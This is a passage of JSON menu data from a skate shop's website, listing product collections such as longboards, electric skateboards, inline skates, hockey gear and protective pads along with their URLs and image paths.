"large": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_1200x1200.jpg?v=1763772855",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/cruiser\/SKATEBOARD-CRUISER-WHEELS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_400x400.jpg?v=1763772855",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_800x800.jpg?v=1763772855",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_1200x1200.jpg?v=1763772855",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/longboards\/LONGBOARD-TRUCKS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/longboards\/LONGBOARD-WHEELS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ELECTRIC",        "url": "\/collections\/electric-skateboards",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "ELECTRIC SKATEBOARDS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARDS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SPARE PARTS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARD-SPARE-PARTS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/skateboard-hardware",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "GRIPTAPE",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-GRIPTAPE",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-BEARINGS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-ACCESSORIES",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-TOOLS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/skateboarding-protective-gear",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/skateboarding-protective-gear\/KNEE-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/skateboarding-protective-gear\/ELBOW-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/skateboarding-protective-gear\/WRISTGUARDS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/skateboarding-protective-gear\/PADDING-SETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SLIDING GLOVES",        "url": "\/collections\/skateboarding-protective-gear\/SLIDING-GLOVES",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/skateboarding-protective-gear\/HELMETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/skateboarding-protective-gear\/HIP-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "inline-skates": {            "links": [                    {        "title": "SKATES",        "url": "\/collections\/inline-skates",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 1,        "links": [                        {        "title": "KIDS",        "url": "\/collections\/inline-skates\/KIDS-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE",        "url": "\/collections\/inline-skates\/AGGRESSIVE-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "RECREATIONAL",        "url": "\/collections\/inline-skates\/RECREATIONAL-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MEGA CRUISERS",        "url": "\/collections\/inline-skates\/MEGA-CRUISERS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATES",        "url": "\/collections\/inline-skates\/ICE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE BOOTS",        "url": "\/collections\/inline-skates\/AGGRESSIVE-BOOTS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/inline-skate-parts",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "WHEELS",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-WHEELS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FRAMES",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-FRAMES",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/inline-skate-parts\/ROLLER-SKATE-BEARINGS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BRAKES",        "url": "\/collections\/inline-skates-brake",        "object_id": 263407468678,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_400x400.jpg?v=1742775415",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_800x800.jpg?v=1742775415",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_1200x1200.jpg?v=1742775415",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INLINE BOOTS LINERS",        "url": "\/collections\/inline-boots",        "object_id": 265169436806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_400x400.png?v=1742780555",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_800x800.png?v=1742780555",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_1200x1200.png?v=1742780555",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATE ACCESSORIES",        "url": "\/collections\/ice-skate-accessories",        "object_id": 264235909254,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HOCKEY",        "url": "\/collections\/hockey\/Hockey",        "object_id": 204678168710,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_400x400.jpg?v=1742783619",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_800x800.jpg?v=1742783619",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_1200x1200.jpg?v=1742783619",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "HOCKEY INLINE SKATES",        "url": "\/collections\/inline-hockey-skates",        "object_id": 264254652550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_400x400.jpg?v=1742780958",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_800x800.jpg?v=1742780958",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_1200x1200.jpg?v=1742780958",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY STICKS",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ICE SKATES",        "url": "\/collections\/hockey-ice-skates",        "object_id": 264651636870,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ACCESSORIES",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY INLINE WHEELS",        "url": "\/collections\/hocky-inline-wheels",        "object_id": 264651505798,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/inline-skates-protective-gear",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/inline-skates-protective-gear\/KNEE-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/inline-skates-protective-gear\/ELBOW-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/inline-skates-protective-gear\/WRISTGUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/inline-skates-protective-gear\/PADDING-SETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/inline-skates-protective-gear\/HELMETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTH GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/MOUTH-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ANKLE GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/ANKLE-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/inline-skates-protective-gear\/HIP-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": 